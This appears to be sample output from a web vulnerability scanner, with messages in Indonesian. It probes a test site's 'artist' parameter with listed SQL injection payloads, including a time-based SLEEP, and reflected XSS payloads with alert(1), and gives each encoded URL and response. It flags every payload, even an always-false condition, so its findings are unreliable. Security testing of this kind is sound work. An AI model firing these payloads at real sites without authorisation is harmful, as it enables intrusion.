 InjX Scanner
by rixel0x
[+] Target: http://testphp.vulnweb.com/artists.php?artist=1
[+] Parameters found: artist
[+] Memindai potensi SQL Injection pada parameter 'artist'...
[!] SQLi terdeteksi pada parameter 'artist' dengan payload '''
[*] URL: http://testphp.vulnweb.com/artists.php?artist=%27
[*] Status: 200 | Length: 2174
[!] SQLi terdeteksi pada parameter 'artist' dengan payload '"'
[*] URL: http://testphp.vulnweb.com/artists.php?artist=%22
[*] Status: 200 | Length: 2174
[!] SQLi terdeteksi pada parameter 'artist' dengan payload '' OR '1'='1'
[*] URL: http://testphp.vulnweb.com/artists.php?artist=%27+OR+%271%27%3D%271
[*] Status: 200 | Length: 2178
[!] SQLi terdeteksi pada parameter 'artist' dengan payload '" OR "1"="1'
[*] URL: http://testphp.vulnweb.com/artists.php?artist=%22+OR+%221%22%3D%221
[*] Status: 200 | Length: 2178
[!] SQLi terdeteksi pada parameter 'artist' dengan payload '' AND '1'='2'
[*] URL: http://testphp.vulnweb.com/artists.php?artist=%27+AND+%271%27%3D%272
[*] Status: 200 | Length: 2178
[!] SQLi terdeteksi pada parameter 'artist' dengan payload '" AND "1"="2'
[*] URL: http://testphp.vulnweb.com/artists.php?artist=%22+AND+%221%22%3D%222
[*] Status: 200 | Length: 2178
[!] SQLi terdeteksi pada parameter 'artist' dengan payload '1' AND SLEEP(5)--'
[*] URL: http://testphp.vulnweb.com/artists.php?artist=1%27+AND+SLEEP%285%29--
[*] Status: 200 | Length: 2189
[+] Memindai potensi XSS pada parameter 'artist'...
[!] Reflected XSS terdeteksi pada parameter 'artist' dengan payload '<script>alert(1)</script>'
[*] URL: http://testphp.vulnweb.com/artists.php?artist=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
[*] Status: 200 | Length: 2199
[!] Reflected XSS terdeteksi pada parameter 'artist' dengan payload ''><img src=x onerror=alert(1)>'
[*] URL: http://testphp.vulnweb.com/artists.php?artist=%27%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E
[*] Status: 200 | Length: 2203
[!] Reflected XSS terdeteksi pada parameter 'artist' dengan payload '"><svg onload=alert(1)>'
[*] URL: http://testphp.vulnweb.com/artists.php?artist=%22%3E%3Csvg+onload%3Dalert%281%29%3E
[*] Status: 200 | Length: 2196
[!] Reflected XSS terdeteksi pada parameter 'artist' dengan payload '<body onload=alert(1)>'
[*] URL: http://testphp.vulnweb.com/artists.php?artist=%3Cbody+onload%3Dalert%281%29%3E
[*] Status: 200 | Length: 2196
[!] Kerentanan terdeteksi!